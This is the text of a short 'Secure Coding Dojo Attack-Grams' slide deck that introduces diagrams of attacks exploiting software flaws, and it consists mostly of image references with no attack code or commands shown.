Slide 1

<Secure Coding Dojo/> Attack-Grams
A set of simple diagrams describing various attacks that leverage software flaws

Slide 2













